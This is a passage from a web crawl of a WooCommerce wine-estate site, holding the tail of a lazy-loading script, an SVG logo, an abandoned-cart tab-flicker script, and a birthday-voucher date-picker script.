images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://famigliamazzarrini.it/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me - Debug: cached@1768840004 -->

--- FILE ---
content_type: image/svg+xml
request_url: https://famigliamazzarrini.it/wp-content/uploads/2023/06/POGGIO-AMORELLI-logo-oro_Tavola-disegno-1.svg
body_size: 14885
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Livello_1" x="0px" y="0px" width="566.9px" height="117.3px" viewBox="0 0 566.9 117.3" style="enable-background:new 0 0 566.9 117.3;" xml:space="preserve"> <style type="text/css"> .st0{fill:#EDCA78;} </style> <g> <path d="M127.6,47.5h-2.2c-3.4,0-5.6-0.4-6.6-1.4c-1-0.9-1.5-3.1-1.5-6.6V29.2h14.9c14.8,0,22.2-4.6,22.2-13.7 c0-9.2-7.4-13.8-22.2-13.8h-42v1.7h2.4c3.3,0,5.4,0.5,6.5,1.6c1,1.1,1.6,3.2,1.6,6.3v28.3c0,3.4-0.5,5.6-1.6,6.6 c-1,0.9-3.2,1.4-6.5,1.4h-2.3v1.6h37.5L127.6,47.5z M117.3,11.3c0-3.1,0.5-5.2,1.6-6.3c1.1-1.1,3.2-1.6,6.2-1.6h2.4 c6.5,0,9.7,3.9,9.7,11.8c0,4.3-0.8,7.5-2.4,9.5c-1.6,2-4,3-7.2,3h-10.4V11.3z M506.3,110.5c-3.8,2.4-8,3.6-12.5,3.6h-5.8V77.8 c0-3.1,0.5-5.2,1.5-6.3c1-1.1,3.3-1.6,6.8-1.6h2.2l0.1-1.7h-38v1.7l2.5,0.1c3.5,0,5.7,0.4,6.7,1.2c1,0.8,1.4,2.8,1.4,6v28.9 c0,3.4-0.5,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h60.5V98.3h-1.6C514.6,104,510.1,108.1,506.3,110.5z M352.6,48.9 c4.8-1.2,7.8-1.9,9.2-1.9c3.3,0,6,0.8,8.2,2.5l1-0.6c-0.4-1.4-0.7-3-0.7-4.7v-5.7c0-4.4,0.5-7.3,1.4-8.6c1-1.4,3-2.1,6-2.1h3.4 v-1.6h-37.2v1.6h2.7c3.3,0,5.4,0.6,6.3,1.8c0.7,1,1.1,3.2,1.1,6.6c0,4.6-0.8,7.8-2.3,9.7c-1.5,1.8-4,2.8-7.6,2.8 c-8.6,0-12.9-7.7-12.9-23c0-7.9,1-13.7,3.1-17.5c2.1-3.8,5.3-5.8,9.5-5.8c4.4,0,8.4,1.4,12.1,4.3c3.7,2.9,6.9,7,9.6,12.4l1.9-0.3 l-0.6-17.4h-1.5c-2.3,2.2-4.7,3.3-7.1,3.3c-1,0-3.5-0.8-7.3-2.3c-3.8-1.6-7.4-2.4-10.7-2.4c-8.6,0-15.5,2.4-20.5,7.1 c-4.9,4.6-7.3,10.5-7.3,17.8c0,7.5,2.7,13.6,8.1,18.5c5.5,4.8,12.2,7.3,20.3,7.3C343.8,50.7,347.9,50.1,352.6,48.9z M63.3,112.9 c-1.5-1-3.2-3.1-5-6.3L35.8,66.9H34l-20,34.9c-2.5,4.4-4.8,7.5-7,9.4c-2.2,1.9-4.5,2.8-7.1,2.8v1.6h26.2l-0.1-1.6 c-3.5,0-6.1-0.7-7.8-2.1c-1.7-1.4-2.5-3.7-2.5-6.9c0-0.7,0.2-1.6,0.5-2.6h20l3.2,5.7c0.5,0.9,0.8,1.8,0.8,2.6c0,1-0.4,1.8-1.3,2.4 c-0.9,0.6-1.9,0.9-3.2,0.9h-3.7v1.6H70v-1.6h-1C66.4,114.1,64.5,113.7,63.3,112.9z M16.9,100.9L26,84.3l9.2,16.6H16.9z M564.6,114.1c-3.5,0-5.7-0.4-6.7-1.4c-1-0.9-1.5-3.1-1.5-6.5V77.8c0-3.2,0.4-5.3,1.2-6.3c0.9-1,3.1-1.5,6.7-1.5l2.5-0.1l0.1-1.7 h-38v1.7h2.5c0.3,0,0.9,0,1.7-0.1c1.9,0,3.4,0.4,4.3,1.2c1.4,1.2,2.2,3.4,2.2,6.8v28.3c0,3.4-0.6,5.6-1.7,6.5 c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h38l-0.1-1.6H564.6z M443.3,43.8c6.2,4.7,14.2,7,24,7c9.9,0,17.5-2.2,22.9-6.5 c5.4-4.4,8.1-10.5,8.1-18.2c0-7.9-3-14.1-9.1-18.8c-6-4.7-14.1-7-24.2-7c-9.4,0-16.9,2.4-22.7,7.2C436.8,12,434,18,434,25.3 C434,33,437.1,39.2,443.3,43.8z M457.1,8.2c2.4-4.2,5.6-6.3,9.6-6.3c3.9,0,7,2.1,9.2,6.3c2.2,4.2,3.3,10,3.3,17.2 c0,15.8-4.2,23.6-12.7,23.6c-4.2,0-7.4-2.1-9.7-6.4c-2.2-4.3-3.3-10.1-3.3-17.3C453.6,18.1,454.7,12.4,457.1,8.2z M159.7,71.4 c0.9-1,3.2-1.4,6.9-1.4h2.2l0.1-1.7h-27.2l-15.5,29.6l-18.1-29.6h-28l-0.1,1.7h2.1c4.3,0,7.4,1.4,9.4,4.1v27.2 c0,8.5-3.9,12.8-11.6,12.8v1.6h24.4l-0.1-1.6c-3.7,0-6.3-1.1-8.1-3.3c-1.7-2.2-2.5-5.4-2.5-9.5V77.4l23.6,38.3h1.4l22.7-42.9 l0.1,33.3c0,3.4-0.6,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h38.1l-0.1-1.6h-2.2c-3.4,0-5.6-0.4-6.7-1.4 c-1-1-1.5-3.1-1.5-6.5V77.8C158.4,74.4,158.9,72.3,159.7,71.4z M276.7,48.9c4.8-1.2,7.8-1.9,9.2-1.9c3.3,0,6,0.8,8.2,2.5l1-0.6 c-0.4-1.4-0.7-3-0.7-4.7v-5.7c0-4.4,0.5-7.3,1.4-8.6c1-1.4,3-2.1,6-2.1h3.4v-1.6h-37.2v1.6h2.7c3.3,0,5.4,0.6,6.3,1.8 c0.8,1,1.1,3.2,1.1,6.6c0,4.6-0.8,7.8-2.3,9.7c-1.5,1.8-4.1,2.8-7.6,2.8c-8.6,0-12.9-7.7-12.9-23c0-7.9,1-13.7,3.1-17.5 c2.1-3.8,5.3-5.8,9.5-5.8c4.4,0,8.4,1.4,12.1,4.3c3.7,2.9,6.9,7,9.6,12.4l1.8-0.3l-0.6-17.4h-1.5c-2.3,2.2-4.7,3.3-7.1,3.3 c-1,0-3.5-0.8-7.3-2.3c-3.8-1.6-7.4-2.4-10.7-2.4c-8.6,0-15.5,2.4-20.5,7.1c-4.9,4.6-7.3,10.5-7.3,17.8c0,7.5,2.7,13.6,8.1,18.5 c5.5,4.8,12.2,7.3,20.3,7.3C267.9,50.7,271.9,50.1,276.7,48.9z M438,110.5c-3.8,2.4-8,3.6-12.5,3.6h-5.8V77.8 c0-3.1,0.5-5.2,1.5-6.3c1-1.1,3.3-1.6,6.8-1.6h2.2l0.1-1.7h-38v1.7l2.5,0.1c3.5,0,5.7,0.4,6.7,1.2c1,0.8,1.4,2.8,1.4,6v28.9 c0,3.4-0.6,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h60.5V98.3h-1.6C446.3,104,441.9,108.1,438,110.5z M304.9,108.5 l-8.3-15.4c8.6-1.6,13-5.7,13-12.5c0-4.6-1.7-7.8-5-9.6c-3.3-1.9-8.9-2.8-16.8-2.8h-40v1.7l2.3,0.1c3.6,0,5.8,0.4,6.8,1.3 c1,0.8,1.5,3,1.5,6.5v28.3c0,3.4-0.5,5.6-1.7,6.5c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h36.1l-0.4-1.6c-3.5,0-5.7-0.4-6.7-1.4 c-1-0.9-1.5-3.1-1.5-6.5l-0.1-12.9h4l12.5,22.4h22.8v-1.6c-2.5,0-4.4-0.4-5.8-1.3C307.2,111.9,306,110.5,304.9,108.5z M279.8,91.7 h-4.5l-0.1-21.7h4c8,0,12,3.7,12,11C291.1,88.1,287.4,91.7,279.8,91.7z M381.1,98.3c-4.2,5.5-8.4,9.5-12.5,12 c-4.1,2.5-8.5,3.7-13.2,3.7h-5.7l0.1-22.4h1.9c2.8,0,5.3,0.7,7.6,2.2c2.3,1.5,4.1,3.5,5.6,6.1h1.7V81.7h-1.7 c-1.9,3-3.8,5.2-5.8,6.4c-1.9,1.2-4.4,1.9-7.5,1.9h-1.9l-0.1-20h7.6c3.9,0,7.7,1.3,11.5,3.8c3.7,2.5,7.7,6.4,12,11.7h1.5V68.2 h-59.9v1.7l2.3,0.1h1.2c0.4,0,0.9-0.1,1.3-0.1c1.9,0,3.2,0.4,4,1.2c1.2,1.1,1.7,3.3,1.7,6.6v28.3c0,3.4-0.5,5.6-1.7,6.5 c-1.1,0.9-3.3,1.4-6.6,1.4h-2.3v1.6h60.5l-0.1-17.4H381.1z M218.7,44.1c5.4-4.4,8.1-10.5,8.1-18.2c0-7.9-3-14.1-9.1-18.8 c-6-4.7-14.1-7-24.2-7c-9.4,0-16.9,2.4-22.7,7.2c-5.5,4.6-8.2,10.6-8.2,17.9c0,7.7,3.1,13.9,9.2,18.5c6.2,4.6,14.2,7,24,7 C205.6,50.7,213.3,48.5,218.7,44.1z M185.4,42.6c-2.2-4.3-3.3-10.1-3.3-17.3c0-7.3,1.2-13,3.6-17.2c2.4-4.2,5.6-6.3,9.6-6.3 c3.9,0,7,2.1,9.2,6.3c2.2,4.2,3.3,10,3.3,17.2c0,15.8-4.2,23.6-12.7,23.6C190.9,49,187.6,46.8,185.4,42.6z M229.4,73.8 c-6.1-4.7-14.3-7.1-24.6-7.1c-9.5,0-17.2,2.4-23,7.2c-5.6,4.6-8.4,10.6-8.4,17.9c0,7.7,3.1,13.9,9.4,18.5c6.2,4.6,14.4,7,24.4,7 c10,0,17.7-2.2,23.2-6.5c5.5-4.4,8.2-10.5,8.2-18.2C238.6,84.7,235.5,78.4,229.4,73.8z M206.4,115.6c-4.3,0-7.5-2.1-9.8-6.4 c-2.3-4.3-3.4-10.1-3.4-17.3c0-7.3,1.2-13,3.6-17.2c2.5-4.2,5.7-6.3,9.7-6.3c4,0,7.1,2.1,9.3,6.3c2.3,4.2,3.4,10,3.4,17.2 C219.3,107.7,215,115.6,206.4,115.6z M425.1,47.5h-2.2c-3.4,0-9-0.4-10-1.4c-1-0.9-1.5-3.1-1.5-6.6V11.2c0-3.2,0.4-5.3,1.2-6.3 c0.9-1,6.5-1.5,10-1.5l2.5-0.1l0.1-1.7h-40.9v1.7h2.4c0.3,0,0.9,0,1.6-0.1c1.9,0,3.3,0.4,4.3,1.2c1.4,1.2,2.1,3.4,2.1,6.8v28.3 c0,3.4-0.5,5.6-1.6,6.6c-1,0.9-3.2,1.4-6.5,1.4h-2.3v1.6h40.9L425.1,47.5z"></path> <path class="st0" d="M152.8,94.5h-9.5l0,2.9h9.5V94.5z M152.8,73.1c0-0.2,0.1-0.4,0.2-0.6h-9.7l0,2.9h9.6V73.1z M117,112.1h1.6 l1.5-2.9h-4.9L117,112.1z M111.7,29.1h-9.4l0,2.9h9.4V29.1z M152.8,79.8h-9.6l0,2.9h9.6V79.8z M220.2,29.1h-10.9c0,1-0.1,2-0.2,2.9 h10.5C219.9,31,220.1,30.1,220.2,29.1z M138.4,10h8.3c-0.6-1.1-1.3-2-2.2-2.9h-7.1c0.1,0.1,0.1,0.2,0.2,0.4 C137.9,8.2,138.2,9.1,138.4,10z M139,15.9c0,0.5-0.1,1-0.1,1.5h9c0.1-0.6,0.2-1.2,0.2-1.8c0-0.4-0.1-0.7-0.1-1.1h-9 C139,14.9,139,15.4,139,15.9z M152.8,87.2h-9.6l0,2.9h9.5V87.2z M208.7,17.3h10.4c-0.3-1-0.7-2-1.2-2.9h-9.8 C208.3,15.3,208.5,16.3,208.7,17.3z M209.3,24.6h11.1c0-1-0.1-2-0.2-2.9h-11C209.3,22.7,209.3,23.7,209.3,24.6z M214.8,10 c-0.9-1.1-1.9-2-3.1-2.9h-6.3c0.5,0.9,0.9,1.9,1.4,2.9H214.8z M181.5,7.1H174c-1.2,0.9-2.3,1.8-3.3,2.9h8.8 C180,9,180.7,8,181.5,7.1z M177.3,14.4h-10c-0.5,0.9-1.1,1.9-1.5,2.9h10.6C176.7,16.3,177,15.4,177.3,14.4z M191.4,75.4 c0.7-1,1.4-1.9,2.2-2.9h-6.7c-1.4,0.8-2.7,1.8-3.9,2.9H191.4z M177.4,82.7h10.4c0.3-1,0.6-2,1-2.9H179 C178.4,80.7,177.9,81.7,177.4,82.7z M111.7,10V9.1c0-0.8,0-1.4,0-2h-9.7c0.1,0.8,0.2,1.7,0.2,2.9H111.7z M103.3,72.5H92.8 c0,0,0,0,0.1,0.1l1.6,2.8H105L103.3,72.5z M91.8,109.2h-0.4c-0.4,1-1.1,1.9-2.1,2.9h3.2c0,0,0,0,0-0.1 C92.3,111.4,92,110.4,91.8,109.2z M44.6,94.5h-11l1.6,2.9h11.1L44.6,94.5z M48.8,101.8H37.7l1.6,2.9h11.1L48.8,101.8z M41.7,109.2 c0.2,0.6,0.4,1.2,0.4,1.7c0,0.4-0.1,0.8-0.2,1.1h12.8l-1.6-2.9H41.7z M116.8,94.5h-10.5l1.8,2.9h10.5L116.8,94.5z M107.8,79.8H97.2 l1.8,2.9h10.5L107.8,79.8z M112.3,87.2h-10.5l1.8,2.9H114L112.3,87.2z M111.7,21.8h-9.4l0,2.9h9.4V21.8z M111.7,14.4h-9.4l0,2.9 h9.4V14.4z M111.7,39.3v-2.9h-9.4l0,2.9H111.7z M112,45.5c-0.1-0.4-0.2-1-0.2-1.8h-9.6c-0.1,0.5-0.1,0.9-0.2,1.2 c-0.2,0.5-0.6,1.1-1.2,1.7h11.8C112.3,46.3,112.1,45.9,112,45.5z M32.4,73.1l-1.3,2.3h2.6L32.4,73.1z M36.2,79.8h-7.7l-1.6,2.8l0,0 h10.9L36.2,79.8z M12.2,109.2h-1c-1,1.1-2,2-3,2.9h4.4c0-0.1-0.1-0.1-0.1-0.1C12.3,111.1,12.2,110.2,12.2,109.2z M40.4,87.2h-11 l1.6,2.9h11L40.4,87.2z M152.8,104.7v-2.9h-9.5l0,2.9H152.8z M405.9,29.1h-9.4l0,2.9h9.4V29.1z M449,14.4h-10 c-0.5,0.9-1.1,1.9-1.5,2.9h10.6C448.4,16.3,448.7,15.4,449,14.4z M405.9,10V9.1c0-0.8,0-1.4,0-2h-9.7c0.1,0.8,0.2,1.7,0.2,2.9 H405.9z M373.1,75.4h3.9v-2.9h-7.6c0.8,0.6,1.7,1.2,2.5,1.9C372.3,74.7,372.7,75,373.1,75.4z M405.9,21.8h-9.4l0,2.9h9.4V21.8z M405.9,39.3v-2.9h-9.4l0,2.9H405.9z M405.9,14.4h-9.4l0,2.9h9.4V14.4z M453.2,7.1h-7.5c-1.2,0.9-2.3,1.8-3.3,2.9h8.8 C451.7,9,452.4,8,453.2,7.1z M441.3,39.3h9c-0.5-0.9-0.9-1.9-1.2-2.9h-9.8C439.9,37.4,440.6,38.4,441.3,39.3z M550.8,104.7v-2.9 h-9.5l0,2.9H550.8z M550.8,94.5h-9.5l0,2.9h9.5V94.5z M541.2,75.4h9.6c0-1.3,0-2.3,0.1-2.9c0-0.1,0-0.3,0-0.4l-10.3,0.4 c0,0,0,0,0,0C540.9,73.2,541.1,74.1,541.2,75.4z M486.5,10c-0.9-1.1-1.9-2-3.1-2.9h-6.3C477.6,8,478,9,478.4,10H486.5z M550.8,87.2 h-9.6l0,2.9h9.6V87.2z M480.4,17.3h10.4c-0.3-1-0.7-2-1.2-2.9h-9.8C480,15.3,480.2,16.3,480.4,17.3z M550.8,79.8h-9.6l0,2.9h9.6 V79.8z M269.6,104.7v-2.9h-9.5l0,2.9H269.6z M253.9,7.1h-7.4c-1,0.8-1.9,1.6-2.8,2.6c-0.1,0.1-0.1,0.2-0.2,0.3h8.6 C252.7,9,253.3,8,253.9,7.1z M269.6,79.8H260l0,2.9h9.6V79.8z M269.6,87.2h-9.6l0,2.9h9.6V87.2z M207.8,39.3h8.5 c0.6-0.9,1.2-1.9,1.7-2.9h-9.5C208.3,37.5,208.1,38.4,207.8,39.3z M269.6,94.5h-9.5l0,2.9h9.5V94.5z M250.2,14.4h-9.6 c-0.5,0.9-0.9,1.9-1.3,2.9h10.1C249.7,16.3,249.9,15.3,250.2,14.4z M217.8,75.4h7.5c-1.1-1.1-2.3-2-3.6-2.9h-5.6 C216.7,73.4,217.3,74.3,217.8,75.4z M220,82.7h10.3c-0.4-1-0.9-2-1.5-2.9h-9.5C219.6,80.8,219.8,81.7,220,82.7z M362.3,10l-0.1-2.9 h-3.4c0.8,0.8,1.6,1.7,2.4,2.9H362.3z M326.2,14.4h-9.6c-0.5,0.9-0.9,1.9-1.3,2.9h10.1C325.6,16.3,325.9,15.3,326.2,14.4z M291.7,75.4h10.2c-0.6-1.1-1.5-2-2.6-2.8c-0.1,0-0.2-0.1-0.2-0.1h-9.2C290.6,73.4,291.2,74.3,291.7,75.4z M329.9,7.1h-7.4 c-1,0.8-1.9,1.6-2.8,2.6c-0.1,0.1-0.1,0.2-0.2,0.3h8.6C328.6,9,329.2,8,329.9,7.1z M269.6,75.4v-2.9h-10.2c0.3,0.7,0.4,1.7,0.5,2.9 H269.6z M289.1,39.3v-2.9h-9.7c0,1.1,0,2-0.1,2.9H289.1z M279.1,32h10.1c0-0.3,0-0.6,0.1-0.8c0.1-0.5,0.3-1.2,0.7-2.1h-12 c0.4,0.6,0.7,1.3,0.9,2.1C279,31.4,279,31.7,279.1,32z M286.3,10l-0.1-2.9h-3.4c0.8,0.8,1.6,1.7,2.4,2.9H286.3z M326.4,38.4 c-0.2-0.6-0.4-1.3-0.6-2H317c0.6,1,1.2,1.9,1.9,2.8c0,0,0,0,0,0h7.9C326.6,39,326.5,38.7,326.4,38.4z M404.7,104.7h9.6v-2.9h-9.6 V104.7z M404.6,110.5c-0.1,0.6-0.3,1.1-0.6,1.6h10.3v-2.9h-9.6C404.6,109.8,404.6,110.2,404.6,110.5z M334.5,90h9.6v-2.9h-9.6 L334.5,90z M404.7,97.4h9.6v-2.9h-9.6V97.4z M406.2,45.5c-0.1-0.4-0.2-1-0.2-1.8h-9.6c-0.1,0.5-0.1,0.9-0.2,1.2 c-0.2,0.5-0.6,1.1-1.2,1.7h11.8C406.5,46.3,406.3,45.9,406.2,45.5z M404.7,90h9.6v-2.9h-9.6V90z M404.7,75.4h9.6 c0-1.3,0-2.3,0.1-2.9h-10.3C404.4,73.2,404.6,74.1,404.7,75.4z M404.7,82.7h9.6v-2.9h-9.6V82.7z M362.5,87.2h-0.5 c-0.7,0.7-1.4,1.3-2.1,1.8c-0.5,0.3-1.1,0.7-1.9,1.1h4.5L362.5,87.2z M361.9,94.5c0.2,0.2,0.4,0.4,0.7,0.6l0-0.6H361.9z M110.7,101.8l1.8,2.9h10.1l0.2-0.4l-1.5-2.5H110.7z M334.4,82.7h9.6v-2.9h-9.7L334.4,82.7z M354.9,31.2c0.1,0.2,0.1,0.6,0.2,0.8 h10.1c0-0.3,0-0.6,0.1-0.8c0.1-0.5,0.3-1.2,0.7-2.1h-12C354.4,29.7,354.7,30.4,354.9,31.2z M355.4,39.3h9.7v-2.9h-9.7 C355.4,37.5,355.4,38.4,355.4,39.3z M353,46.6h2c2.7-0.6,4.9-1,6.6-1c0.9,0,2.1,0.1,3.6,0.4v-2.3h-10.5 C354.3,44.7,353.8,45.7,353,46.6z M447.4,21.8h-10.9c-0.1,0.9-0.2,1.9-0.3,2.9h11.1C447.2,23.7,447.3,22.7,447.4,21.8z M371.9,110.1c-1,0.8-2,1.4-3,2h8.8v-2.9h-4.6C372.7,109.5,372.3,109.8,371.9,110.1z M480.9,21.8c0.1,0.9,0.1,1.9,0.1,2.9h11.1 c0-1-0.1-2-0.2-2.9H480.9z M479.5,39.3h8.5c0.6-0.9,1.2-1.9,1.7-2.9h-9.5C480,37.5,479.8,38.4,479.5,39.3z M480.8,32h10.5 c0.2-0.9,0.5-1.9,0.6-2.9H481C481,30.1,480.9,31.1,480.8,32z M472.9,75.4h9.6c0-1.3,0-2.3,0.1-2.9h-10.3 C472.7,73.2,472.8,74.1,472.9,75.4z M475.4,46.6h4.8c1.4-0.8,2.7-1.8,3.9-2.9h-6.7C476.9,44.8,476.2,45.7,475.4,46.6z M550.8,109.2 h-9.6c-0.1,1-0.2,1.8-0.4,2.4c-0.1,0.2-0.2,0.3-0.3,0.5h10.5C550.9,111.5,550.9,110.5,550.8,109.2z M509.4,110.4 c-0.8,0.6-1.7,1.1-2.6,1.6h9.3v-2.9h-5.2C510.4,109.6,509.9,110,509.4,110.4z M516.1,104.7v-0.2c-0.1,0.1-0.1,0.1-0.2,0.2H516.1z M447.4,29.1h-10.9c0.2,1,0.5,1.9,0.8,2.9h10.6C447.6,31,447.5,30.1,447.4,29.1z M446.1,43.8c1.6,1.2,3.4,2.1,5.3,2.9h4.1 c-0.9-0.9-1.8-1.9-2.5-2.9H446.1z M473,82.7h9.6v-2.9H473V82.7z M441.1,110.4c-0.8,0.6-1.7,1.1-2.6,1.6h9.3v-2.9h-5.2 C442.2,109.6,441.6,110,441.1,110.4z M472.8,110.5c-0.1,0.6-0.3,1.1-0.6,1.6h10.3v-2.9h-9.6C472.9,109.8,472.9,110.2,472.8,110.5z M473,104.7h9.6v-2.9H473V104.7z M473,90h9.6v-2.9H473V90z M473,97.4h9.6v-2.9H473V97.4z M333.9,72.6c0.3,0.7,0.4,1.7,0.5,2.8h9.8 v-2.9h-10.3C333.8,72.5,333.8,72.6,333.9,72.6z M183.9,109.2c1.3,1.1,2.7,2.1,4.2,2.9h5.8c-0.8-0.9-1.6-1.9-2.2-2.9H183.9z M216.2,112.1h5.7c1.2-0.8,2.3-1.8,3.4-2.9H218C217.5,110.2,216.9,111.1,216.2,112.1z M186.7,94.5h-11.1c0.1,1,0.3,1.9,0.6,2.9H187 C186.9,96.4,186.8,95.5,186.7,94.5z M248.8,21.8h-10.5c-0.1,0.9-0.2,1.9-0.2,2.9h10.5C248.6,23.7,248.7,22.7,248.8,21.8z M203.7,46.6h4.8c1.4-0.8,2.7-1.8,3.9-2.9h-6.7C205.2,44.8,204.5,45.7,203.7,46.6z M219.7,104.7h9.1c0.6-0.9,1-1.9,1.5-2.9h-9.9 C220.1,102.9,219.9,103.8,219.7,104.7z M220.7,87.2c0.1,0.9,0.2,1.9,0.2,2.9h11.2c-0.1-1-0.2-1.9-0.4-2.9H220.7z M220.8,97.4h10.9 c0.2-0.9,0.3-1.9,0.4-2.9h-11.1C220.9,95.5,220.9,96.5,220.8,97.4z M188,101.8h-10.1c0.5,1,1.1,1.9,1.8,2.9h9.4 C188.7,103.8,188.4,102.8,188,101.8z M186.9,87.2h-11.1c-0.2,0.9-0.3,1.9-0.4,2.9h11.2C186.7,89.1,186.8,88.1,186.9,87.2z M144.2,24.4c0.9-0.8,1.6-1.7,2.2-2.6h-8.3c-0.4,1.1-0.8,2-1.4,2.9h7.2C143.9,24.6,144,24.5,144.2,24.4z M175.7,21.8h-10.9 c-0.1,0.9-0.2,1.9-0.3,2.9h11.1C175.5,23.7,175.6,22.7,175.7,21.8z M152.6,110.5c0.1-0.4,0.1-0.9,0.1-1.3h-9.5 c-0.1,1-0.2,1.8-0.4,2.4c-0.1,0.2-0.2,0.3-0.3,0.5H153c0-0.1-0.1-0.1-0.1-0.2C152.7,111.2,152.6,110.7,152.6,110.5z M183.8,46.6 c-0.9-0.9-1.8-1.9-2.5-2.9h-6.9c1.6,1.2,3.4,2.1,5.3,2.9H183.8z M175.7,29.1h-10.9c0.2,1,0.5,1.9,0.8,2.9h10.6 C175.9,31,175.8,30.1,175.7,29.1z M177.4,36.4h-9.8c0.6,1,1.3,1.9,2.1,2.9h9C178.1,38.4,177.7,37.4,177.4,36.4z M260,109.2 c-0.1,1-0.2,1.8-0.4,2.4c-0.1,0.2-0.2,0.3-0.3,0.5h10.5c-0.2-0.5-0.2-1.5-0.3-2.9H260z M324.7,21.8h-10.5c-0.1,0.9-0.2,1.9-0.2,2.9 h10.5C324.6,23.7,324.7,22.7,324.7,21.8z M324.6,29.1h-10.3c0.2,1,0.4,1.9,0.7,2.9h9.8C324.8,31,324.7,30.1,324.6,29.1z M292.8,79.8c0,0.4,0.1,0.7,0.1,1.1c0,0.7-0.1,1.2-0.1,1.8h10.3c0.1-0.6,0.1-1.1,0.1-1.8c0-0.4-0.1-0.7-0.1-1.1H292.8z M334,111.5 c-0.1,0.2-0.2,0.4-0.3,0.6h10.4v-2.9h-9.7C334.3,110.1,334.2,110.9,334,111.5z M334.5,104.7h9.6v-2.9h-9.6L334.5,104.7z M290.1,89.8c-0.1,0.1-0.2,0.2-0.3,0.3h7.8c1.2-0.7,2.3-1.4,3-2.1c0.2-0.2,0.4-0.5,0.6-0.8h-9.5C291.3,88.1,290.8,89,290.1,89.8z M248.7,29.1h-10.3c0.2,1,0.4,1.9,0.7,2.9h9.8C248.8,31,248.7,30.1,248.7,29.1z M323.8,43.8c1.6,1.1,3.3,2.1,5.3,2.9h2.5 c-0.8-0.9-1.6-1.9-2.3-2.9H323.8z M334.5,97.4h9.6v-2.9h-9.6L334.5,97.4z M247.8,43.8c1.6,1.1,3.3,2.1,5.3,2.9h2.5 c-0.8-0.9-1.6-1.9-2.3-2.9H247.8z M289.9,109.2l1.6,2.9h9l-1.6-2.9H289.9z M250.4,38.4c-0.2-0.6-0.4-1.3-0.6-2H241 c0.6,1,1.2,1.9,1.9,2.8c0,0,0,0,0,0h7.9C250.7,39,250.5,38.7,250.4,38.4z M294.9,101.8h-9.1l1.6,2.9h9.1L294.9,101.8z M289.1,46.1 v-2.3h-10.5c-0.3,1-0.9,1.9-1.6,2.9h2c2.7-0.6,4.9-1,6.6-1C286.5,45.7,287.7,45.8,289.1,46.1z M290.9,94.5h-9.3l1.6,2.9h9.2 L290.9,94.5z"></path> </g> </svg> 

--- FILE ---
content_type: text/javascript
request_url: https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/woo-save-abandoned-carts-pro/public/js/cartbounty-pro-tab-notification.js?ver=1768292654
body_size: 539
content:
(function($){'use strict';jQuery(document).ready(function(){var check_empty_cart=cartbounty_tn.check_cart;var page_title=document.title;var message=cartbounty_tn.message;var interval=cartbounty_tn.interval;var flicker_event=null;var new_favicon=cartbounty_tn.favicon;var favicons=getFavicons();checkTab();document.addEventListener('visibilitychange',function(event){checkTab()});function checkTab(){var isPageActive=!document.hidden;var product_count=cartbounty_tn.product_count;if(check_empty_cart){if(product_count==0){return}}
if(!isPageActive){flicker()}else{document.title=page_title;restoreFavicons();clearInterval(flicker_event)}}
function flicker(){flicker_event=setInterval(function(){if(document.title===message){document.title=page_title;restoreFavicons()}else{document.title=message;changeFavicons()}},interval)}
function increaseCount(){cartbounty_tn.product_count=parseInt(cartbounty_tn.product_count)+1}
function checkEmptyCart(){var data={action:"check_empty_cart"}
jQuery.post(cartbounty_co.ajaxurl,data,function(response){if(response.data=='true'){cartbounty_tn.product_count=0}})}
function getFavicons(){if(!cartbounty_tn.favicon_enabled){return}
var favicons=[];var nodeList=document.getElementsByTagName("link");var favicon_relationship=cartbounty_tn.favicon_relationship.split(',');for(var i=0;i<nodeList.length;i++){for(var j=favicon_relationship.length-1;j>=0;j--){if((nodeList[i].getAttribute("rel")==favicon_relationship[j].trim())){favicons.push([nodeList[i],nodeList[i].getAttribute("href")])}}}
return favicons}
function changeFavicons(){if(!cartbounty_tn.favicon_enabled){return}
for(var i=favicons.length-1;i>=0;i--){favicons[i][0].setAttribute('href',new_favicon)}}
function restoreFavicons(){if(!cartbounty_tn.favicon_enabled){return}
for(var i=favicons.length-1;i>=0;i--){favicons[i][0].setAttribute('href',favicons[i][1])}}
jQuery(document).on('added_to_cart',increaseCount);jQuery(document).on('removed_from_cart',checkEmptyCart)})})(jQuery)

--- FILE ---
content_type: text/javascript
request_url: https://famigliamazzarrini.it/wp-content/cache/min/1/wp-content/plugins/birthday-discount-vouchers/assets/js/custom.js?ver=1768292654
body_size: 185
content:
jQuery(document).ready(function($){if(wbdv.method=='dropdown'){$("#wbdv_date_confirm, #wpdv_birthday_field").birthdaypicker({futureDates:!1,maxAge:100,})}
if(wbdv.method=='datepicker'){$("#wbdv_date_confirm").pickadate({selectYears:100,selectMonths:!0,today:'',max:!0,formatSubmit:'yyyy-mm-dd'})}
if(wbdv.method=='jqdatepicker'){$("#wbdv_jquery_confirm").datepicker({dateFormat:"yy-mm-dd",changeMonth:!0,changeYear:!0,yearRange:"-100:+0",maxDate:'now'})}
$("#wpdv_birthday_field").pickadate({selectYears:100,selectMonths:!0,today:'',max:!0,formatSubmit:'yyyy-mm-dd'});$("#wpdv_birthday_picker").datepicker({dateFormat:"yy-mm-dd",changeMonth:!0,changeYear:!0,yearRange:"-100:+0",maxDate:'now'})})

--- FILE ---
